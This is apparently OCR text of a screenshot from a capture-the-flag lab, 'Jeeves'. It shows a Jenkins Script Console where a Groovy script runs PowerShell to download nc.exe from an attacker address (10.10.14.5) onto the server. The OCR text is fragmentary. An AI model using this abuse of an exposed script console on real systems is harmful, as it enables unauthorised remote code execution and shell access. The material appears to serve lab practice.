 jeeves.htb:50000/askjeeves/script
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 search
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s s
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 cmd = "powershell iex(new-object net.webclient).downloadFile('http://10.10.14.5/nc.exe','nc.exe')"
2 println cmd.execute().text
Result